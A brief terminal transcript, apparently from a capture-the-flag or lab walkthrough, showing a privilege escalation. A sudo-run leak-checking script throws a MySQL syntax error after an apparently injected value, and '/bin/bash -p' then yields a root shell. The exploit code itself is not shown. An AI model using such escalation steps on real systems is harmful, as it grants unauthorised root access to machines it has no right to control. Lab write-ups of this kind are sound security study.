 reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0×1861C as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1
Failed to read result from the db
reader@checker:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1#